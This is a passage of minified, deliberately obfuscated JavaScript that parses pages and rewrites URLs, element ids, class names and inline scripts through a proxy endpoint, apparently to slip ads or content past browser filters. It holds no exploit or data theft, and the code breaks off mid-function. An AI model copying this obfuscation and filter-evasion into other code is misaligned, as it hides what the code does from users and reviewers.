o===i||o!==s&&(!(!f[r(3110)](t[r(1135)])||!f[t[r(1135)]](t,g,d,p))||m[r(816)](g,t,e,n)===i)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2222)==typeof l)h=l;else if(l&&(h=en(l[u(3142)]),m=en(l[u(1835)]),l[u(1833)]&&(f=o),l[u(1746)])){if(a[u(3110)](l[u(1746)]))f=l[u(1833)]?c[l[u(1746)]]:a[l[u(1746)]];else if(!n[u(3110)](l[u(1746)]))throw new Error(u(1841)+l[u(1746)]+u(1880)+Object[u(2843)](n)[u(411)]()[u(224)](", ")+")");h=nn(h,l[u(1746)]),m=nn(m,l[u(1746)])}if(h===tn&&m===tn)throw new Error(u(742));d(t)};return l[e(1073)]=i,l[e(1528)]=s,l[e(3257)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1o(816)](this,t,r,o))return n=t,i})),n},l[e(1607)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1o(816)](this,t,r,o))return n=t,i}}),n},l[e(1621)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1o;e[i(816)](this,t,r,o)&&n[i(300)](t)})),n},l}(r),a=function(t){const n=a1o,r=new Map;for(let[e,o]of Object[n(2521)](t[n(2967)]))n(2222)==typeof(o[n(715)]||o)&&r[n(351)](e,o[n(715)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1o;if(!r[e(2017)](t[e(1135)]))throw new Error(e(2233)+t[e(1135)]);r[e(2121)](t[e(1135)])[e(816)](l,t)},tokenBefore:Ye,token(t,e){const n=a1o;a=this[n(1837)](a,t,e),this[n(2759)](e,t,!1),t===Ot&&92===e[n(1666)](0)&&this[n(2759)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};o&&(i(2222)==typeof o[i(2176)]&&(c=o[i(2176)](c)),o[i(2752)]&&(c=function(t){const e=i,n=new He.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2967)];t[e(2967)]=function(t){const i=e;if(t[i(835)]&&t[i(835)][i(609)]&&De[i(2017)](t[i(1135)])){const e=t[i(835)][i(609)][i(1965)],d=t[i(835)][i(609)][i(2662)]-1;o[i(1965)]===e&&o[i(2662)]===d||(o[i(1965)]=e,o[i(2662)]=d,r[i(1965)]=c,r[i(2662)]=l,u&&(u=!1,r[i(1965)]===s[i(1965)]&&r[i(2662)]===s[i(2662)]||n[i(1380)](a)),u=!0,n[i(1380)]({source:t[i(835)][i(2828)],original:o,generated:r}))}d[i(816)](this,t),u&&De[i(2017)](t[i(1135)])&&(s[i(1965)]=c,s[i(2662)]=l)};const h=t[e(2759)];t[e(2759)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2228)];e++)10===t[o(1666)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(3256)];return t[e(3256)]=function(){return u&&n[e(1380)](a),{css:m(),map:n}},t}(c)),o[i(2018)]in e&&(c[i(1837)]=e[o[i(2018)]]));const l={node:t=>c[i(2967)](t),children:Ge,token:(t,e)=>c[i(2249)](t,e),tokenize:Ke};return c[i(2967)](t),c[i(3256)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1o;t[e(2165)]&&t[e(2165)]instanceof Le==0&&(t[e(2165)]=(new Le)[e(640)](t[e(2165)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1o;t[e(2165)]&&t[e(2165)]instanceof Le&&(t[e(2165)]=t[e(2165)][e(281)]())}}),t)}),u={lexer:null,createLexer:t=>new Gr(t,u,u[o(1136)][o(2312)]),tokenize:je,parse:i,generate:a,walk:s,find:s[o(3257)],findLast:s[o(1607)],findAll:s[o(1621)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=to({},r);return n(e(2222)==typeof t?t(i):to(i,t))}};var d;return u[o(1136)]=new Gr({generic:r[o(2611)],cssWideKeywords:r[o(1452)],units:r[o(449)],types:r[o(1626)],atrules:r[o(1470)],properties:r[o(2908)],node:r[o(2967)]},u),u}(to({},{...zl,parseContext:{default:t(350),stylesheet:t(350),atrule:t(2096),atrulePrelude(e){const n=t;return this[n(3086)](e[n(974)]?String(e[n(974)]):null)},mediaQueryList:t(2349),mediaQuery:t(1395),condition(e){const n=t;return this[n(1184)](e[n(2064)])},rule:t(964),selectorList:t(2654),selector:t(338),block(){return this[t(1895)](!0)},declarationList:t(683),declaration:t(2921),value:t(527)},features:{supports:{selector(){return this[t(338)]()}},container:{style(){return this[t(2921)]()}}},scope:et,atrule:Il,pseudo:Pl,node:nt,node:tt})),{tokenize:Dl,parse:Xl,generate:Vl,lexer:Bl,createLexer:Zl,walk:Jl,find:Yl,findLast:Gl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Hl;var nu=W(5281);const ru=e=>e[t(3279)](t(1731))||e[t(3279)](t(875))?e=(e=(e=(e=e[t(625)](/(^width\s*:)/g,t(1867)))[t(625)](/([^-]width\s*:)/g,t(1867)))[t(625)](/(^height\s*:)/g,t(1867)))[t(625)](/([^-]height\s*:)/g,t(1867)):e;function ou(e){const n=t;try{return new Blob([e])[n(2685)]}catch{return n(963)!=typeof TextEncoder?(new TextEncoder)[n(2203)](e)[n(2228)]:2*e[n(2228)]}}function iu(t,e){return ou(t)+ou(e)}function su(){const e=t;if(arguments[e(2228)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2121)](t),set(t,o){const i=e,s=iu(t,o),a=r+s;return!(a>5242880||(n[i(351)](t,o),r=a,0))},has:t=>n[e(2017)](t),delete(t){const o=e;if(!n[o(2017)](t))return!1;const i=n[o(2121)](t);return n[o(2874)](t),r-=iu(t,i),r<0&&(r=0),!0},clear(){n[e(2376)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(528)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:o,direction:n(1814),context:n(2331),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(963)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2121)](o);return u||(u=pu({protectUrlContext:r,stylesheet:o,direction:n(1814),context:n(1054),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(351)](o,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(528)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:o,context:n(3165),direction:n(1814),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const o=t,i=nu.z1[o(2228)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[o(1451)](i+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[o(1451)](i+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(1814)===e[n(956)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(528)],isPageLevel:u}=e;i=t=>e[n(297)]&&!e[n(297)](t)?t:(0,nu.md)(t[n(2192)]("\\")[n(224)](""),o),s=function(i){const s=n;let a=arguments[s(2228)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(3268)];return i[s(3298)]("{{")&&i[s(2952)]("}}")?i:i[s(3298)](".")&&!i[s(3298)]("./")&&!i[s(3298)](s(1982))||i[s(3298)]("#")?du({protectUrlContext:t,selector:i,key:o,idFilter:e[s(297)],attributeFilter:e[s(1148)]}):e[s(1868)]&&!e[s(1868)](i)?i:(u&&a===ht.MN[s(2713)]&&(a=ht.MN[s(678)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(2512)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(1148)]&&!e[n(1148)](t)?t:n(906)[n(1203)]((0,nu.md)(t[n(1451)](5),o)[n(319)]()),c=t=>e[n(2765)]&&e[n(2765)](t)?n(540)+(0,nu.md)(t[n(319)](),o):t}else n(2551)===e[n(956)]?(i=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(461)]:t,a=t=>(0,nu._)(t[n(1451)](5))?n(906)+(0,nu.ks)(t[n(1451)](5)[n(319)]()):t,c=t=>t[n(3298)](n(540))&&(0,nu._)(t[n(1451)](3))?(0,nu.ks)(t[n(1451)](3)):t):n(2321)===e[n(956)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2328)])[r(2512)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Xl(r,{context:o});return Jl(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(300)](t);const g=l[r(2228)]>=3&&r(2547)===l[l[r(2228)]-3][r(522)];if(r(1104)===t[r(1135)])t[r(522)]=i(t[r(522)]);else if(r(1580)===t[r(1135)])t[r(522)]=i(t[r(522)]);else if(r(908)===t[r(1135)]&&r(1594)===t[r(522)][r(1135)]&&t[r(522)][r(522)][r(3298)](r(906)))t[r(522)][r(522)]=a(t[r(522)][r(522)]);else if(r(908)!==t[r(1135)]||r(1594)!==t[r(522)][r(1135)]||"id"!==t[r(522)][r(522)]&&r(927)!==t[r(522)][r(522)]&&r(3276)!==t[r(522)][r(522)]||r(1493)!==(null===(o=t[r(3165)])||void 0===o?void 0:o[r(1135)]))if(r(908)!==t[r(1135)]||r(1594)!==t[r(522)][r(1135)]||r(1731)!==t[r(522)][r(522)]&&r(875)!==t[r(522)][r(522)]||r(1493)!==(null===(u=t[r(3165)])||void 0===u?void 0:u[r(1135)]))if(r(908)===t[r(1135)]&&r(1594)===t[r(522)][r(1135)]&&r(860)===t[r(522)][r(522)]&&r(1493)===(null===(d=t[r(3165)])||void 0===d?void 0:d[r(1135)])&&(t[r(3165)][r(3165)][r(3279)](r(1731))||t[r(3165)][r(3165)][r(3279)](r(875)))){if(r(1814)===e[r(956)]){const e=ru(t[r(3165)][r(3165)]);e!==t[r(3165)][r(3165)]&&(t[r(3165)][r(3165)]=t[r(3165)][r(3165)]+", "+e)}else if(r(2551)===e[r(956)]){const e=(b=t[r(3165)][r(3165)])[r(3279)](r(1731))||b[r(3279)](r(875))?b=(b=(b=(b=b[r(625)](/(^width\s*:)   /g,"$1"))[r(625)](/([^-]width\s*:)   /g,"$1"))[r(625)](/(^height\s*:)   /g,"$1"))[r(625)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3165)][r(3165)]&&(t[r(3165)][r(3165)]=e)}}else if(r(908)===t[r(1135)]&&r(1594)===t[r(522)][r(1135)]&&r(2418)===t[r(522)][r(522)]&&r(1493)===(null===(h=t[r(3165)])||void 0===h?void 0:h[r(1135)]))r(1814)===e[r(956)]?t[r(3165)][r(3165)]=fu(t[r(2146)],t[r(3165)][r(3165)],i):t[r(3165)][r(3165)]=i(t[r(3165)][r(3165)]);else if(r(908)===t[r(1135)]&&r(1594)===t[r(522)][r(1135)]&&"id"===t[r(522)][r(522)]&&r(1594)===(null===(m=t[r(3165)])||void 0===m?void 0:m[r(1135)]))r(1814)===e[r(956)]?t[r(3165)][r(522)]=fu(t[r(2146)],t[r(3165)][r(522)],i):t[r(3165)][r(522)]=i(t[r(3165)][r(522)]);else if(r(908)===t[r(1135)]&&r(1594)===t[r(522)][r(1135)]&&r(1632)===t[r(522)][r(522)]&&r(1594)===(null===(f=t[r(3165)])||void 0===f?void 0:f[r(1135)]))e[r(956)],t[r(522)][r(522)]=i(t[r(522)][r(522)]);else if(r(908)===t[r(1135)]&&r(1594)===t[r(522)][r(1135)]&&r(1772)===t[r(522)][r(522)]&&r(1493)===(null===(p=t[r(3165)])||void 0===p?void 0:p[r(1135)]))r(1814)===e[r(956)]?t[r(3165)][r(3165)]=fu(t[r(2146)],t[r(3165)][r(3165)],i):t[r(3165)][r(3165)]=i(t[r(3165)][r(3165)]);else if(g&&r(1493)===t[r(1135)])t[r(3165)]=s(t[r(3165)],ht.MN[r(2713)]);else if(r(3268)===t[r(1135)])t[r(3165)]=s(t[r(3165)],g?ht.MN[r(2713)]:ht.MN[r(3268)]);else if(r(964)===t[r(1135)])t[r(2378)][r(2165)][r(348)]((t=>{const n=r;n(2209)===t[n(1135)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1133)](t[n(3165)])&&(t[n(3165)]=pu({...e,stylesheet:t[n(3165)],context:n(2331)}))}));else if(r(2209)===t[r(1135)]&&t[r(3165)][r(267)]()[r(3298)](r(837))&&t[r(3165)][r(267)]()[r(2952)](")")){const e=t[r(3165)][r(267)]()[r(1451)](4,-1)[r(267)](),n=e[r(2881)](/^'(.*)'$/),o=e[r(2881)](/^"(.*)"$/);let i="";i=n?"'"[r(1203)](s(n[1],ht.MN[r(3268)]),"'"):o?'"'[r(1203)](s(o[1],ht.MN[r(3268)]),'"'):s(e,ht.MN[r(3268)]),t[r(3165)]=t[r(3165)][r(625)](e,i)}else r(601)===t[r(1135)]&&(t[r(522)]=c(t[r(522)]));else r(1814)===e[r(956)]?t[r(3165)][r(3165)]=r(2427)+t[r(3165)][r(3165)]:t[r(3165)][r(3165)]=t[r(3165)][r(3165)][r(3298)](r(2427))?t[r(3165)][r(3165)][r(1451)](3):t[r(3165)][r(3165)];else r(1814)===e[r(956)]?t[r(3165)][r(3165)]=fu(t[r(2146)],t[r(3165)][r(3165)],i):t[r(3165)][r(3165)]=i(t[r(3165)][r(3165)]);var b},leave(t){l[n(1410)]()}}),Vl(u)}W(6411);const gu=[],bu={};var wu=W(5879);const vu=e=>_t.A[t(2121)]()[t(1320)][t(816)](e,/[A-Z]/g,(e=>"-"[t(1203)](e[t(319)]())));var yu=W(6621);function xu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1302)](),!s[n(3279)]("<"))return s;s[n(3279)](n(1120))&&(s=_t.A[n(2121)](o)[n(1320)][n(816)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(623)]),h=_t.A[n(2121)](o)[n(2789)][n(816)](d,s,n(2923)),m=h[n(2226)](n(3083)),f=(null==m?void 0:m[n(3160)](n(2512)))||a||_t.A[n(2121)](o)[n(1501)][n(2121)][n(2965)](o[n(820)]);ku({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2121)]()[n(2939)][n(816)](h,n(1385));p&&p[n(2672)](),_t.A[n(2121)](o)[n(2932)][n(816)](h,n(1427))[n(348)]((t=>{!function(t,e){const n=a1o;if(gu[n(3279)](e))return;const r=t[n(1407)][n(752)](t,e);if(r){if(!r[n(1796)])return;if(r[n(2121)]||r[n(351)])return}try{if(e[n(2881)](/^\d+$/))return;bu[e]=t[e],t[n(1407)][n(2608)](t,e,{get:function(){const r=n,o=bu[e];if(void 0===o){const n=(0,nu.md)(e),o=_t.A[r(2121)](t)[r(2939)][r(816)](t[r(820)],r(756)[r(1203)](n,'"]'));if(o)return o[r(1400)];const i=_t.A[r(2121)](t)[r(2932)][r(816)](t[r(820)],"#"+n);if(1===i[r(2228)])return i[0];if(i[r(2228)]>1)return i}return o},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(3254)](n(2142),t[n(1302)]())}gu[n(300)](e)}(o,t.id)}));let g="";return s[n(3279)](n(3294))?g=h[n(1678)][n(222)]:s[n(3279)](n(891))&&s[n(3279)](n(3129))?g=h[n(1252)][n(222)]+h[n(478)][n(222)]:s[n(3279)](n(891))&&!s[n(3279)](n(2260))?g=h[n(1252)][n(222)]:s[n(3279)](n(3129))?(_t.A[n(2121)]()[n(1969)][n(2121)][n(816)](h[n(1252)])&&(g+=h[n(1252)][n(222)]),g+=h[n(478)][n(222)]):g=_t.A[n(2121)]()[n(1969)][n(2121)][n(816)](h[n(1252)])+_t.A[n(2121)]()[n(1969)][n(2121)][n(816)](h[n(478)]),n(3136)===(null===(r=h[n(664)])||void 0===r?void 0:r[n(522)])&&(g=n(2187)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(1486)][n(2252)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(1486)][e(539)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(3279)](e(1014)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(1321)][e(319)]();if(e(653)===h||e(925)===h){const t=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2418));t&&d(t)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(2418),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3268)],baseUrl:i,endpoint:rt.A[e(528)]}));const n=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(1494));n&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(1494),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1o,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(3255)](t,{shouldUseOrigin:!0}));){const t=o[1][e(267)]();if(t[e(3279)](" ")){const r=t[e(2192)](" ");n[e(300)]({url:r[0],size:r[1]})}else n[e(300)]({url:t})}return n}(o)[n(867)]((t=>{const e=n;let o;return o=l&&!l(t[e(949)])?t[e(949)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(949)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(2685)]?""[e(1203)](o," ")[e(1203)](t[e(2685)]):o}))[n(224)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(528)],baseUrl:i,urlFilter:c}));const a=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2645));a&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(2645),function(t,n,r){const o=e;return n?n[o(2192)](" ")[o(867)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(3268)],baseUrl:r,endpoint:rt.A[o(528)],key:(0,yu.x)()})))[o(224)](" "):n}(r,a,i))}else if(e(383)===h){const t=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2418));if(t)d(t)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(2418),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(245)],baseUrl:i,endpoint:rt.A[e(528)]}));else{let t=_t.A[e(2121)](s)[e(1969)][e(2121)][e(816)](o);t&&(t=_t.A[e(2121)](s)[e(1320)][e(816)](t,/\bwindow\.location\b/g,e(3278)),_t.A[e(2121)](s)[e(1969)][e(351)][e(816)](o,t)),t[e(3279)](e(1361))&&(t=_t.A[e(2121)](s)[e(1320)][e(816)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3168)),_t.A[e(2121)](s)[e(1969)][e(351)][e(816)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(3230)in r)||e(1264)!==r[e(3230)]||(t[e(3279)](e(1472))&&(t=_t.A[e(2121)](s)[e(1320)][e(816)](t,e(1472),e(1076)),_t.A[e(2121)](s)[e(1969)][e(351)][e(816)](o,t)),t[e(3279)](e(3275))&&(t=_t.A[e(2121)](s)[e(1320)][e(816)](t,e(3275),e(2393)),_t.A[e(2121)](s)[e(1969)][e(351)][e(816)](o,t)),t[e(3279)](e(2503))&&t[e(3279)](e(3264))&&(t=_t.A[e(2121)](s)[e(1320)][e(816)](t,e(2503),e(2991)),t=_t.A[e(2121)](s)[e(1320)][e(816)](t,e(2617),e(1622)),t[e(3279)](e(3028))?t+=e(1521):t+=e(1301),_t.A[e(2121)](s)[e(1969)][e(351)][e(816)](o,t)))}}else if(e(3066)===h){var m;const t=null===(m=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(887)))||void 0===m?void 0:m[e(319)](),n=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2512)),a=_t.A[e(2121)](s)[e(2786)][e(816)](o,"as");if(n&&d(n)){const c=e(2331)===t||e(3269)===t&&e(860)===a?ht.MN[e(2713)]:e(3269)===t&&e(383)===a?ht.MN[e(245)]:ht.MN[e(3268)];_t.A[e(2121)](s)[e(493)][e(816)](o,e(2512),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(528)]}))}}else if(e(759)===h){const t=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2418));if(t&&t[e(3298)](e(2715))){const n=Au(t,r,s);_t.A[e(2121)](s)[e(493)][e(816)](o,e(2418),n)}else t&&d(t)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(2418),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1169)],baseUrl:i,endpoint:rt.A[e(528)]}));const n=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(1634));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(528)]+e(564),kind:ht.MN[e(245)],baseUrl:i,endpoint:rt.A[e(528)]});n[e(3279)](t)?_t.A[e(2121)](s)[e(493)][e(816)](o,e(1634),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):_t.A[e(2121)](s)[e(493)][e(816)](o,e(1634),e(1505)[e(1203)](wu.K,e(2130))[e(1203)](t,e(2793))[e(1203)]((0,yu.x)().id,e(2077))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2512));t&&d(t)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(2512),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1842)],baseUrl:i,endpoint:rt.A[e(528)]}));const n=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(968));e(2610)==typeof n&&n[e(3279)](e(1762))&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(968),e(2433)[e(1203)](btoa(n),e(3228)));const a=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2465));e(2610)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2121)](s)[e(716)][e(816)](o,e(2465)),_t.A[e(2121)](s)[e(493)][e(816)](o,e(906)+(0,nu.md)(e(2465)),a))}else if(e(1176)===h){const t=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2418));t&&d(t)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(2418),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3268)],baseUrl:i,endpoint:rt.A[e(528)]}));const n=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(1719));n&&d(n)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(1719),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(3268)],baseUrl:i,endpoint:rt.A[e(528)]}))}else if(e(2828)===h){const t=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2418));t&&d(t)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(2418),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3268)],baseUrl:i,endpoint:rt.A[e(528)]}))}else if(e(2625)===h){const t=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2159)),n=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(2381));t&&d(t)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(2159),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2361)===n?ht.MN[e(1842)]:ht.MN[e(1169)],baseUrl:i,endpoint:rt.A[e(528)]})),n&&![e(2361),e(444),e(2398),e(1922)][e(3279)](n)&&u(n)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(2381),(0,nu.md)(n))}else if(e(1208)===h||"g"===h){const t=[e(1911),e(1579),e(755),e(2576),e(2407),e(2896),e(758),e(1635)];for(const n of t){const t=_t.A[e(2121)](s)[e(2786)][e(816)](o,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2121)](s)[e(493)][e(816)](o,n,u)}}const n=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(1017));if(n&&e(2610)==typeof n)if(n[e(3298)]("#")&&u(n[e(1451)](1)))_t.A[e(2121)](s)[e(493)][e(816)](o,e(1017),"#"+(0,nu.md)(n[e(1451)](1)));else{const t=new URL(n,i);d(t[e(2512)])&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(1017),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3268)],endpoint:rt.A[e(528)],baseUrl:i}))}}else if(e(1425)===h){const t=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(3276));if(t&&e(2610)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2121)](s)[e(493)][e(816)](o,e(3276),n)}}else if(e(860)===h){if(e(2963)===o[e(3160)](e(1476))&&!(0,ht.Gy)(r)){let t=_t.A[e(2121)](s)[e(864)][e(2121)][e(816)](o);t&&(t=_t.A[e(2121)](s)[e(1320)][e(816)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2121)](s)[e(864)][e(351)][e(816)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(860)!==i[n(1321)][n(319)]())return;const u=_t.A[n(2121)](r)[n(864)][n(2121)][n(816)](i);u&&_t.A[n(2121)](r)[n(864)][n(351)][n(816)](i,au({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(2121)](s)[e(1114)][e(2121)][e(816)](o);for(const t of Array[e(1998)](f))u(t)&&f[e(625)](t,(0,nu.md)(t));const p=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(3200));p&&u(p)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(3200),(0,nu.zp)(p));const g=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(927));g&&u(g)&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(927),(0,nu.md)(g));const b=_t.A[e(2121)](s)[e(2646)][e(2121)][e(816)](o);b&&u(b)&&_t.A[e(2121)](s)[e(2646)][e(351)][e(816)](o,(0,nu.md)(b));const w=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(1731));o instanceof s[e(2081)]&&w&&e(2610)==typeof w&&w[e(2228)]>0&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(1731),e(2427)+w);const v=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(875));o instanceof s[e(2081)]&&v&&e(2610)==typeof v&&v[e(2228)]>0&&_t.A[e(2121)](s)[e(493)][e(816)](o,e(875),e(2427)+v);const y=_t.A[e(2121)](s)[e(2786)][e(816)](o,e(860));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(528)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:o,direction:n(1814),context:n(2756),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(2952)](";")&&!d[n(2952)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2121)](s)[e(493)][e(816)](o,e(860),t)}const x=[e(2053),e(2363)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2121)](s)[e(2786)][e(816)](o,t);n&&(_t.A[e(2121)](s)[e(716)][e(816)](o,t),_t.A[e(2121)](s)[e(493)][e(816)](o,(0,nu.md)(t),n))}if(o instanceof s[e(2081)]){const t=_t.A[e(2121)](s)[e(542)][e(2121)][e(816)](o),n=Object[e(2843)](t);for(const r of n){const n=vu(r);k=e(906)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(2154)])for(let t=0;t<o[e(2135)][e(1625)][e(2228)];t++)ku({_window:s,protectUrlContext:r,node:o[e(2135)][e(1625)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(1625)][n(348)]((t=>{ku({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let o=arguments[r(2228)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(3298)](r(2715)))return e;const i=decodeURIComponent(e[r(1451)](15));if(!i[r(3279)](rt.A[r(528)])){const 